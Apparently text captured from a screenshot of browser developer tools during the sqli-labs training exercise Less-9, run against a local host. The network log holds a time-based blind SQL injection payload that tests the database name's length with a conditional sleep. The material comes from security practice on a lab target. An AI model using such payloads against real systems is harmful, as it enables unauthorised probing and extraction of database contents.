 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0
200 GET 127.0.0.22 /Less-9/?id=1' and if(length(database())=8,sleep(5),1)--+ /:1 (document) html 974 字节 744 字节 50
404 GET 127.0.0.22 favicon.ico FaviconLoader.sys.mjs:176 (img) html 已缓存 328 字节 0
2 个请求 已传输 1.07 kB / 974 字节 完成：5.27 秒 DOMContentLoaded: 5.09 秒 load: 5.11 秒